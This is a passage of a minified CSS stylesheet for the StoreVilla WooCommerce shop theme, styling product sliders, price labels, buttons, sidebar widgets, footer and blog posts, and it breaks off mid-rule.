.category-slider li .item-img .sv_category_count .sv-count{font-size:12px;font-family:Lato}.widget_storevilla_latest_product_cat_widget_area .lSSlideOuter,.widget_storevilla_product_widget_area .lSSlideOuter{border-top:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li,.widget_storevilla_product_widget_area .store-product li{float:left;border-left:1px solid #eee;padding:44px 14px 5px 24px;margin-left:-1px}.widget_storevilla_latest_product_cat_widget_area li.lslide.active,.widget_storevilla_product_widget_area li.lslide.active{border-left:none}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a,.widget_storevilla_product_widget_area .store-product li .item-img a{display:block}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a.product-image,.widget_storevilla_product_widget_area .store-product li .item-img a.product-image{margin:0 0 20px}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title,.widget_storevilla_product_widget_area .store-product li .block-item-title,.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title{text-align:center;margin:0 0 15px}.woocommerce ul.products li.product .block-item-title{margin-bottom:10px}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title span a,.widget_storevilla_product_widget_area .store-product li .block-item-title span a,.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title span a{font-family:Lato;text-transform:uppercase;color:#9e9e9e;font-size:10px;display:block;margin-bottom:5px;-webkit-font-smoothing:subpixel-antialiased}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title span a:hover,.widget_storevilla_product_widget_area .store-product li .block-item-title span a:hover,.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title span a:hover{color:#0091d5}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title h3 a,.widget_storevilla_product_widget_area .store-product li .block-item-title h3 a,.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title h3 a,.woocommerce ul.products li.product .block-item-title h3 a{font-family:Open Sans;font-weight:500;text-transform:capitalize;color:#000;font-size:18px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title h3 a:hover,.widget_storevilla_product_widget_area .store-product li .block-item-title h3 a:hover,.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title h3 a:hover,.woocommerce ul.products li.product .block-item-title h3 a:hover{color:#0091d5;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .product-price-wrap,.widget_storevilla_product_widget_area .store-product li .product-price-wrap,.widget_storevilla_cat_with_product_widget_area .cat-with-product li .product-price-wrap,.woocommerce ul.products li .product-price-wrap{border-top:1px solid #eee;text-align:center}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li ul li,.widget_storevilla_product_widget_area .store-product li ul li{border-left:none;padding:0}.product-price-wrap .price{padding:5px 0;display:block}.woocommerce ul.products li.product .price{margin-bottom:0}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a.product-image,.widget_storevilla_product_widget_area .store-product li .item-img a.product-image{overflow:hidden}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a.product-image img,.widget_storevilla_product_widget_area .store-product li .item-img a.product-image img,.widget_storevilla_cat_with_product_widget_area .product-cat-slide li .item-img a.product-image img{transform:translateZ(0);-webkit-transform:translateZ(0);transition-duration:1s;-webkit-transition-duration:1s;transition-property:transform;vertical-align:middle;display:inline-block}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a.product-image:hover img,.widget_storevilla_product_widget_area .store-product li .item-img a.product-image:hover img,.widget_storevilla_cat_with_product_widget_area .product-cat-slide li .item-img a.product-image:hover img{transform:scale(1.3);-webkit-transform:scale(1.3)}.widget_categories select.postform,.woocommerce.widget_product_categories select.dropdown_product_cat{font-family:Open Sans;font-size:13px;height:30px;padding:0 10px;width:100%}span.price span{font-family:Open Sans;color:#000;font-size:14px;font-weight:600}span.price del,span.price ins{margin:0 2px}span.price del .amount,.woocommerce ul.products li.product del .amount{font-size:14px;color:#333;font-weight:300}.woocommerce ul.products li.product del,.woocommerce ul.products li.product ins{display:inline-block!important;vertical-align:middle}del{color:#ccc;font-weight:300}ul.add-to-links{text-align:center;border-top:1px solid #eee;padding:5px 0;padding-left:40px}ul.add-to-links li{display:inline-block;float:none!important;margin:0 20px}ul.add-to-links li a{font-size:10px;font-family:Lato;font-weight:400;position:relative;color:#666;display:block;text-transform:uppercase;margin:0 4px}.single-product ul.products .add-to-links{margin:0;padding-left:23px}ul.add-to-links li a:hover{color:#0091d5}ul.add-to-links li a.link-quickview:before{position:absolute;content:"";font-weight:300;font-family:FontAwesome;left:-13px}@-moz-document url-prefix(){ul.add-to-links li a.link-quickview:before{top:1px}}ul.add-to-links li a.link-wishlist:before{position:absolute;content:"";font-weight:300;font-family:FontAwesome;left:-13px}@-moz-document url-prefix(){ul.add-to-links li a.link-wishlist:before{top:1px}}.item-img{position:relative}.item-img .new-label,.woocommerce span.onsale{position:absolute;z-index:999;font-family:Lato;font-weight:600;color:#fff;font-size:14px;text-transform:uppercase;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.item-img .new-label.new-top-left{right:0;background:#0091d5;padding:9px 13px;top:2px}.item-img .new-label.new-top-left:before{width:0;height:0;border-style:solid;border-width:9px 0 0 10px;border-color:transparent transparent transparent #007cb6;content:"";position:absolute;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-o-transform:rotate(90deg);bottom:-8px;right:-1px}.item-img .new-label.new-top-right,.woocommerce span.onsale{left:0;background:#dd1f26;padding:9px 13px;top:4px}.woocommerce span.onsale{border-radius:0;line-height:1.2;min-height:38px!important;padding:10px;top:0}.item-img .new-label.new-top-right:before,.woocommerce span.onsale:before{width:0;height:0;border-style:solid;border-width:9px 0 0 10px;border-color:transparent transparent transparent #ae1e24;content:"";position:absolute;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-o-transform:rotate(90deg);bottom:-9px;right:0}.product-button-wrap{margin:0 0 15px}.product-button-wrap a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-weight:700;font-family:Lato;font-size:10px;text-transform:uppercase;border-radius:0;color:#fff;padding:10px 10px;display:inline-block;line-height:1.4;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out;border:1px solid #0091d5}.product-button-wrap a.button,.product-button-wrap a.added_to_cart{float:left;display:inline-block;background:#0091d5;padding-left:30px;position:relative;border:1px solid #0091d5;transition:all .5s;-webkit-transition:all .5s}.product-button-wrap a.button:hover,.product-button-wrap a.added_to_cart:hover,.product-button-wrap a.villa-details:hover{transition:all .5s;-webkit-transition:all .5s;background:0 0;color:#000}.woocommerce a.added_to_cart{padding-top:10px}.product-button-wrap a.added_to_cart{transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.product-button-wrap a.button.added{display:none}.product-button-wrap a.button:before,.product-button-wrap a.added_to_cart:before{content:"";position:absolute;font-family:FontAwesome;left:10px;top:8px;font-size:13px}@-moz-document url-prefix(){.product-button-wrap a.button:before,.product-button-wrap a.added_to_cart:before{top:7px}}.product-button-wrap a.villa-details{float:right;display:block;background:#dd1f26;padding-left:30px;position:relative;border:1px solid #dd1f26}.product-button-wrap a.villa-details:before{content:"";position:absolute;font-family:FontAwesome;left:0;font-size:12px;left:10px;top:10px}li.product-type-variable .product-button-wrap .button{padding-left:27px}li.product-type-variable .product-button-wrap .button:before{content:"";font-size:11px;top:10px}.widget_storevilla_cat_with_product_widget_area .lSSlideWrapper.usingCss{border-top:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #eee}.widget_storevilla_cat_with_product_widget_area .left_align .lSSlideWrapper.usingCss{border-left:1px solid #eee}.widget_storevilla_cat_with_product_widget_area .block-title-desc{font-family:Open Sans;font-size:14px;color:#e5e5e5;padding:20px 26px;position:absolute;top:0;z-index:1}.widget_storevilla_cat_with_product_widget_area .block-title{padding:20px 26px;width:100%;float:none}.widget_storevilla_cat_with_product_widget_area .cat-block-wrap{position:relative;height:100%}.widget_storevilla_cat_with_product_widget_area .cat-block-wrap:before{background:rgba(0,0,0,.4);position:absolute;top:0;left:0;right:0;bottom:0;content:"";display:block;height:100%;z-index:1}.widget_storevilla_cat_with_product_widget_area .cat-block-wrap a.store-overlay{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover}.widget_storevilla_cat_with_product_widget_area .block-title-desc p{margin-bottom:20px}.widget_storevilla_cat_with_product_widget_area .block-title-desc a.view-bnt{display:inline-block;text-transform:uppercase;border:1px solid #eee;padding:7px 26px;color:#fff}.widget_storevilla_cat_with_product_widget_area .block-title-desc a.view-bnt:hover{background:#30cfef;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;border:1px solid #30cfef}.widget_storevilla_cat_with_product_widget_area .product-cat-slide ul.cat-with-product li{border-left:1px solid #eee;float:left;padding:28px 14px 6px 24px;margin-left:-1px}.widget_storevilla_cat_with_product_widget_area .product-cat-slide.right_align{border-left:1px solid #eee}.widget_storevilla_cat_with_product_widget_area .product-cat-slide ul.cat-with-product li ul li{border:0;padding:0}.widget_storevilla_cat_with_product_widget_area .product-cat-slide.left_align ul.cat-with-product li.lslide.active{border-left:none}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .home-block-inner{float:left;width:25.21%;overflow:hidden;border:1px solid #eee;position:relative;height:465px;border-right:0}.widget_storevilla_cat_with_product_widget_area .product-cat-slide.right_align .home-block-inner{float:right}.widget_storevilla_cat_with_product_widget_area .product-cat-slide.right_align .home-block-inner{border-left:none}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .home-block-inner a img{width:100%;vertical-align:top;display:block;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.5s;transition-duration:.5s;transition-property:transform;transition-timing-function:ease-out}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .home-block-inner a:hover img{transform:scale(1.1);-webkit-transform:scale(1.1)}.widget_storevilla_cat_with_product_widget_area .product-cat-slide li .item-img a.product-image{overflow:hidden;display:inline-block}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSPrev,.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSNext{background:rgba(0,0,0,.6);width:40px;height:40px;text-align:center;opacity:1;display:none}.lSSlideWrapper.usingCss:hover .lSAction .lSPrev,.lSSlideWrapper.usingCss:hover .lSAction .lSNext{display:block;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSPrev:hover,.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSNext:hover{background:rgba(0,0,0,.3);transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSPrev{left:20px}.widget_storevilla_cat_with_product_widget_area .product-cat-slide.right_align .lSAction .lSPrev{left:20px}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSNext{right:20px}.widget_storevilla_cat_with_product_widget_area .product-cat-slide.right_align .lSAction .lSNext{right:19px}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSPrev:before{content:"";position:absolute;font-family:FontAwesome;font-size:26px;color:#fff;left:13px}.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSNext:before{content:"";position:absolute;font-family:FontAwesome;font-size:26px;color:#fff;right:13px}.widget_storevilla_promo_pages_area .promo-seciont{padding:40px 0}.widget_storevilla_promo_pages_area .store-container{background:#fff;padding:30px}.widget_storevilla_promo_pages_area .store-text-wrap{margin-bottom:30px}.widget_storevilla_blog_widget_area .blog-preview-item{margin-bottom:30px}.widget_storevilla_blog_widget_area .blog-preview-item+.blog-preview-item{margin-bottom:0}.widget_storevilla_promo_pages_area .store-container .promo-area,.widget_storevilla_blog_widget_area .blog-preview{width:22.93%;float:left}.widget_storevilla_promo_pages_area .store-container .promo-area.promo-two,.widget_storevilla_blog_widget_area .large-blog-preview{width:48.87%;margin:0 2.5%;float:left}.widget_storevilla_promo_pages_area .store-container .promo-area.promo-two .promo-image,.widget_storevilla_promo_pages_area .store-container .promo-area .promo-image{margin:0 0 24px}.widget_storevilla_promo_pages_area .promo-area.promo-two .promo-image{margin:0 0 10px!important}.widget_storevilla_promo_pages_area .promo-area h2,.widget_storevilla_blog_widget_area .blog-preview .blog-preview-info h2 a,.widget_storevilla_blog_widget_area .large-blog-preview .blog-preview-info h2 a{font-family:Open Sans;font-size:20px;color:#333;font-weight:300;margin-bottom:15px;text-transform:uppercase}.widget_storevilla_blog_widget_area .blog-preview .blog-preview-info h2 a,.widget_storevilla_blog_widget_area .large-blog-preview .blog-preview-info h2 a{display:block}.widget_storevilla_blog_widget_area .blog-preview .blog-preview-info h2 a:hover,.widget_storevilla_blog_widget_area .large-blog-preview .blog-preview-info h2 a:hover{color:#30cfef;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.widget_storevilla_promo_pages_area .promo-area span,.widget_storevilla_blog_widget_area .blog-preview .blog-preview-info .blog-preview_desc,.widget_storevilla_blog_widget_area .large-blog-preview .blog-preview_desc{color:#8b8b8b;font-family:Open Sans;font-size:14px;margin-bottom:15px;display:block}.widget_storevilla_promo_pages_area .promo-area a button,.widget_storevilla_blog_widget_area .blog-preview a.blog-preview-btn,.widget_storevilla_blog_widget_area .large-blog-preview a.blog-preview-btn{background:0 0;box-shadow:none;text-shadow:none;display:inline-block;border-radius:0;text-transform:uppercase;font-family:Open Sans;font-size:14px;color:#8b8b8b;padding:9px 25px;border:1px solid #ccc}.widget_storevilla_blog_widget_area .large-blog-preview a.blog-preview-btn,.widget_storevilla_blog_widget_area .blog-preview a.blog-preview-btn{line-height:18px}.widget_storevilla_promo_pages_area .promo-area a:hover button,.widget_storevilla_blog_widget_area .blog-preview a.blog-preview-btn:hover,.widget_storevilla_blog_widget_area .large-blog-preview a.blog-preview-btn:hover{background:#0091d5 0 0;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;color:#fff;border:1px solid #0091d5}.widget_storevilla_blog_widget_area .blog-outer-container .block-title{width:100%}.widget_storevilla_blog_widget_area .blog-inner{border:1px solid #eee;overflow:hidden;padding:30px 30px 10px}.widget_storevilla_blog_widget_area .blog-preview-item .entry-thumb{margin-bottom:5px}.widget_storevilla_blog_widget_area .blog-preview-item a{display:block}.widget_storevilla_blog_widget_area .blog-preview-item a img{height:auto;width:100%}.widget_storevilla_testimonial_widget_area .store-container{text-align:center}.widget_storevilla_testimonial_widget_area .block-title{display:block;float:none;z-index:1;position:relative}.widget_storevilla_testimonial_widget_area .block-title h2,.widget_storevilla_testimonial_widget_area .block-title span{color:#fff}.widget_storevilla_testimonial_widget_area .testimonial-outer-container{padding:50px 0;position:relative}.widget_storevilla_testimonial_widget_area .testimonial-outer-container:before{background:rgba(0,0,0,.3)0 0;bottom:0;content:"";display:block;height:100%;position:absolute;width:100%;z-index:0}.widget_storevilla_testimonial_widget_area .testimonial-area .entry-thumb{border-radius:100%;display:inline-block;overflow:hidden;width:117px;height:117px;margin-bottom:26px}.widget_storevilla_testimonial_widget_area .testimonial-area .testimonial-preview-info{margin:0 auto;width:70%;color:#fff;font-family:Open Sans;font-size:14px}.widget_storevilla_testimonial_widget_area .testimonial-area .testimonial-preview-info h2{font-size:16px;font-weight:300;text-transform:uppercase}.widget_storevilla_testimonial_widget_area .testimonial-area .testimonial-preview_desc{margin-bottom:30px}.widget_storevilla_testimonial_widget_area .lSAction>a{margin-top:-96px}.brand-logo-wrap{padding:50px 0}.brand-logo-wrap .block-title{float:none}.brand-logo-wrap .brands-logo li{display:inline-block;vertical-align:middle;text-align:center}.brand-logo-wrap .lSSlideWrapper.usingCss{height:100px}.our-features-box{padding:38px 0 18px;background:#efefef}.our-features-box .feature-box{float:left;margin-left:2%;margin-bottom:20px;width:30%}.our-features-box .feature-box:first-child{margin-left:5%}.our-features-box .feature-box .content{font-size:14px;font-family:Open Sans;color:#3d3d3d}.our-features-box .feature-box .content h3{font-size:16px;text-transform:uppercase;color:#333;margin-bottom:5px}.our-features-box .feature-box span,.our-features-box .feature-box .content{display:inline-block;vertical-align:middle}.our-features-box .feature-box span{border:2px solid #ccc;border-radius:100%;font-size:34px;height:73px;line-height:67px;overflow:hidden;padding:0 0 0 8px;text-align:center;width:73px;color:#0091d5;margin-right:14px}.site-footer .footer-widgets{background:#333;padding:40px 0 35px;color:#c6c6c6;font-size:13px}.site-footer .footer-widgets .widget_recent_comments li{color:#c6c6c6}.site-footer .footer-widgets h3.widget-title{font-size:18px;color:#fff;text-transform:uppercase;font-weight:300;margin-bottom:25px}.site-footer .footer-widgets .footer-widget-1{float:left;width:25%}.site-footer .footer-widgets ul li a{color:#c6c6c6}.site-footer .footer-widgets .footer-widget-2,.site-footer .footer-widgets .footer-widget-3,.site-footer .footer-widgets .footer-widget-4,.site-footer .footer-widgets .footer-widget-5{float:left;width:18%;margin-left:.7%;padding-top:35px}.site-footer .bottom-footer-wrap{background:#2f2f2f}.site-footer .site-info{float:left;font-size:13px;color:#8b8b8b;padding:25px 0 25px}.site-footer .site-info a{color:#fff}.site-footer .site-info a:hover{color:#30cfef}.site-footer .payment-accept{float:right;padding:21px 0}.site-footer .payment-accept img{display:inline-block;vertical-align:middle;margin:0 2px;max-width:45px}h3.widget-title,h3.comment-reply-title,.comments-area h2.comments-title{color:#0091d5;font-family:Open Sans;font-size:16px;font-weight:400;margin-bottom:20px;text-transform:uppercase}.widget-area{font-size:13px}.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_entries ul li,.widget_recent_comments ul li,.widget_meta ul li,.widget_archive ul li,.widget_categories ul li{margin-bottom:7px;line-height:1.7}.widget_nav_menu ul li a,.widget_pages ul li a,.widget_recent_entries ul li a,.widget_meta ul li a,.widget_archive ul li a,.widget_categories ul li a,.site-footer .widget_recent_comments ul li a{position:relative;padding-left:15px;display:block;color:#c6c6c6;font-size:13px}.widget_recent_comments{font-size:13px;color:#c6c6c6!important}.widget_nav_menu ul li a:hover,.widget_pages ul li a:hover,.widget_recent_entries ul li a:hover,.widget_meta ul li a:hover,.widget_archive ul li a:hover,.widget_categories ul li a:hover{color:#0091d5}.widget_recent_comments ul li{padding-left:20px;position:relative}.widget_recent_comments ul li .comment-author-link a{color:#0091d5}.widget_recent_comments ul li:before{position:absolute;content:"";font-family:FontAwesome;font-size:13px;left:0;color:#666}.widget_nav_menu ul li a:before,.widget_pages ul li a:before,.widget_recent_entries ul li a:before,.widget_meta ul li a:before,.widget_archive ul li a:before,.widget_categories ul li a:before{position:absolute;content:"";font-family:FontAwesome;font-size:14px;left:2px;color:#999}.widget_pages ul li ul li a:before,.widget_nav_menu ul li ul li a:before{content:"";top:-1px}.widget_nav_menu ul li a:hover:before,.widget_pages ul li a:hover:before,.widget_recent_entries ul li a:hover:before,.widget_meta ul li a:hover:before,.widget_archive ul li a:hover:before,.widget_categories ul li a:hover:before{left:5px;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.widget_storevilla_aboutus_info_area .about-desc,.widget_storevilla_aboutus_info_area .about-logo{margin-bottom:30px}.widget_storevilla_aboutus_info_area ul li{float:left;margin-right:5px}.widget_storevilla_aboutus_info_area ul li a{display:block;width:30px;height:30px;background:#beb9b9;border-radius:100%;font-size:14px;text-align:center;line-height:30px}.widget_storevilla_aboutus_info_area ul li a:hover{background:#30cfef;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.widget_storevilla_aboutus_info_area ul li a .fa{color:#333}.widget_storevilla_aboutus_info_area ul li a:hover .fa{color:#fff;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.widget_nav_menu ul li ul{padding:2px 0 0 18px}.footer-quick-info,.widget_storevilla_contact_info_area ul.contacts-info li{text-align:center;color:#c6c6c6}.footer-quick-info h4{font-family:Lato;font-size:40px;margin-bottom:30px;padding:15px 0 0}.widget_storevilla_contact_info_area ul li{display:inline-block;margin:0 40px;vertical-align:top;width:15%}.widget_storevilla_contact_info_area ul li span,.widget_storevilla_contact_info_area ul li p{display:inline-block;vertical-align:middle}.widget_storevilla_contact_info_area ul li span{border:1px solid #ccc;border-radius:100%;color:#ccc;font-size:18px;height:45px;line-height:41px;overflow:hidden;text-align:center;width:45px;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;display:block;margin:0 auto 10px}.widget_storevilla_contact_info_area ul li span:hover{border-color:#0091d5;cursor:pointer;background:#0091d5;color:#fff;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.widget_storevilla_contact_info_area ul li span .fa-mobile{font-size:25px;line-height:45px}.widget-area ul li a,.widget li{color:#000}.widget_search form label,.widget_search form input[type=submit],.widget_product_search label,.widget_product_search form input[type=submit]{display:inline-block;vertical-align:middle}.widget_search form input[type=search],.widget_product_search form input[type=search]{border-radius:0;font-size:14px;border:1px solid #eee;color:#000;height:31.5px}.widget-area section.widget_search,.widget-area section.widget_product_search{padding-top:15px}.widget_product_search form input[type=submit]{margin-top:-4px}.widget_search form input[type=submit],.widget_product_search form input[type=submit],.no-results.not-found .search-form .search-submit{box-shadow:none;background:#0091d5;text-shadow:none;border-radius:0;border:0;color:#fff;height:31px;padding:5px 14px}.widget_search form input[type=submit]:hover,.widget_product_search form input[type=submit]:hover,.no-results.not-found .search-form .search-submit:hover{background:#dd1f26}.widget_shopping_cart .cart_list.product_list_widget li.empty{color:red}.widget_layered_nav ul li span,.widget_product_categories ul li span{float:right}.widget_product_categories ul li{margin-bottom:5px;line-height:1.7}.widget_product_categories ul li ul,.widget_pages ul li ul{padding-top:5px;padding-left:15px}.widget_categories a{float:left;width:90%}.woocommerce .star-rating span::before{color:#0091d5}.widget-area .widget_tag_cloud .tagcloud a,.widget-area .widget_product_tag_cloud .tagcloud a{color:#000;padding:5px 10px}.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a{display:inline-block;color:#c6c6c6;font-size:13px!important;border:1px solid #c6c6c6;padding:3px 5px;margin-bottom:7px;margin-right:2px}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{background:#0091d5;transition:all .7s ease-in-out 0s;-webkit-transition:all .7s ease-in-out 0s;color:#fff;border:1px solid #0091d5}.widget_products ul li span.product-title,.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-size:15px;line-height:1.3;font-weight:400;margin-bottom:5px}.woocommerce ul.product_list_widget li a.remove{font-size:16px}.widget_products ul li del,.widget_products ul li .amount,.widget_top_rated_products ul li{font-weight:700;font-size:12px}.widget_products ul li del span.amount,.widget_products ul li del,.widget_top_rated_products ul li del span.amount,.widget_top_rated_products ul li del{color:#ccc;font-weight:300}.calendar_wrap caption{background:0 0#0091d5;color:#fff;line-height:40px;text-align:center}.calendar_wrap table{border-collapse:collapse;width:auto}.calendar_wrap table th{border:1px solid #ccc;font-weight:700;padding:8px 0;text-align:center;width:5%}.calendar_wrap table td{border:1px solid #ccc;padding:8px 0;color:#000;width:5%;text-align:center}.calendar_wrap table td #prev,.calendar_wrap table td#next{text-align:left;padding-left:10px;padding-right:10px}.calendar_wrap table td #next{text-align:right}a.scrollup{bottom:15px;right:15px;background:rgba(0,0,0,.4);color:#fff;text-align:center;height:45px;width:50px;display:block;line-height:41px;font-size:36px;position:fixed;z-index:999999;border-radius:3px}a.scrollup:hover{background:#000;color:#30cfef;transition:all .7s ease-in-out 0s;-webkit-transition:all .7s ease-in-out 0s}.hfeed.site{position:relative}#primary{float:left;width:70%}#secondaryright{width:26%;padding:45px 0 0 0;float:right}#primary .site-main{padding:30px 0}#secondaryleft{float:left;width:26%;padding:45px 0 0 0}.rightsidebar #primary{float:left}.rightsidebar #secondaryright{float:right}.leftsidebar #secondaryleft{float:left}.leftsidebar #primary{float:right}.nosidebar #primary{float:none;width:100%}.nosidebar #primary .site-main{padding-bottom:10px}.widget-area section{margin-bottom:30px}.widget-area.left section.widget_categories{overflow:hidden}.woocommerce .woocommerce-breadcrumb{font-size:14px}.woocommerce .woocommerce-breadcrumb a{position:relative}.woocommerce .woocommerce-breadcrumb a:hover{color:#0091d5}.woocommerce .woocommerce-breadcrumb a:hover:before{left:4px;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{font-size:14px;color:#777;position:relative}.woocommerce .woocommerce-ordering select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:1px solid #ccc;box-shadow:none;color:#8e8e8e;cursor:pointer;font-size:14px;height:38px;margin-right:3px;outline:medium;padding:7px 20px 7px 10px;width:150px}.woocommerce .woocommerce-ordering:before{color:#8e8e8e;content:"";font-family:FontAwesome;position:absolute;right:15px;top:11px;font-size:19px;top:5px}.woocommerce ul.products li.product .button{margin-top:0}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:0 0;color:#000;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.woocommerce .products li{text-align:center}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{border:1px solid #eee;padding:18px 7px 7px;margin-bottom:30px}.woocommerce .products ul,.woocommerce ul.products{margin-bottom:0}.woocommerce .products ul,.woocommerce ul.products ul.add-to-links{line-height:18px;padding-top:5px}.single-product .products ul.add-to-links li{margin:0 5px}.woocommerce #primary ul.products li .item-img .product-image{overflow:hidden;display:block}.woocommerce #primary ul.products li a img{transform:translateZ(0);-webkit-transform:translateZ(0);transition-duration:1s;-webkit-transition-duration:1s;transition-property:transform;vertical-align:middle;display:inline-block}.woocommerce #primary ul.products li a:hover img{transform:scale(1.3);-webkit-transform:scale(1.3)}.woocommerce ul.products li.product a img{margin-bottom:0}.woocommerce .star-rating{font-size:10px;margin-bottom:3px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#ccc}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#0091d5}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#0091d5}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#404040}.woocommerce .woocommerce-product-rating .star-rating,.woocommerce-review-link{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.woocommerce .woocommerce-product-rating .star-rating{margin-top:13px!important}.woocommerce-review-link{font-size:13px;color:#000}.woocommerce div.product .woocommerce-product-rating{margin-bottom:10px}.single-product .woocommerce .woocommerce-breadcrumb{margin-bottom:25px}a.woocommerce-main-image{display:block;border:1px solid #c6c6c6;padding:2px;margin-bottom:10px}.woocommerce div.product div.summary{margin-top:0}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:0}.woocommerce div.product form.cart{border-top:1px dotted #ddd;border-bottom:1px dotted #ddd;padding:10px 0}.woocommerce .summary .product_meta{margin-top:5px;border-top:1px dotted #e7e7e7;font-size:14px}.woocommerce .summary .product_meta>span{display:block;border-bottom:1px dotted #e7e7e7;padding:10px 0}.storevilla-blog{font-family:Open Sans}.storevilla-blog figure{overflow:hidden;position:relative;display:block;margin:0 0 25px!important}.storevilla-blog figure img{vertical-align:top;display:block;position:relative;z-index:1}.storevilla-blog figure:hover .sv-img-hover{opacity:1;visibility:visible;z-index:2;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.storevilla-blog .sv-img-hover{height:100%;left:0;opacity:0;padding:20px;position:absolute;top:0;visibility:hidden;width:100%;z-index:2;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.storevilla-blog .sv-img-hover .holder{border:1px solid #fff;height:100%;position:relative;width:100%}.storevilla-blog .sv-post-content,.storevilla-blog .entry-content{text-align:center;color:#8b8b8b}.storevilla-blog .sv-post-content .category-name span{color:#888;display:inline-block;position:relative;padding:0 0 0 20px;border-radius:0}.storevilla-blog .sv-post-content .category-name span:before{position:absolute;content:"";font-family:FontAwesome;left:-4px;top:1px}.storevilla-blog .sv-post-content .category-name span a,.storevilla-blog .sv-post-content .post-meta .date{font-style:italic;font-size:14px;color:#888;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.storevilla-blog .sv-post-content .category-name span a:hover{color:#0091d5;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.storevilla-blog .sv-post-content .post-meta .date{position:relative;padding:0 10px}.storevilla-blog .sv-post-content .post-meta .date:before,.storevilla-blog .sv-post-content .post-meta .date:after{background:#8b8b8b;content:"";display:block;height:1px;left:100%;position:absolute;top:50%;width:80px}.storevilla-blog .sv-post-content .post-meta .date:before{left:auto;right:100%}.storevilla-blog h3 a{color:#424242;font-weight:400;font-size:22px;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;display:inline-block;margin-bottom:10px;line-height:22px}.storevilla-blog h3 a:hover{color:#0091d5;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.storevilla-blog .sv-post-content .post-meta{margin-bottom:20px}.storevilla-blog .sv-post-content .description,.storevilla-blog .entry-content,.single-product div[itemprop=description]{text-align:left;font-size:14px}.single-product 